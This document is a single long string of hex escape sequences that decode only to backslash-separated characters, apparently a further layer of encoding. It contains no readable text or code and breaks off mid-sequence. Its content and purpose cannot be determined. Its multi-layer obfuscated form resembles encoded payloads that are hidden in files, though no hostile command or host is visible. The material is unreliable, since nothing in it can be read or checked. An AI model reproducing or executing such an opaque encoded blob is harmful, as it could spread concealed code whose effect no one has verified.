\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\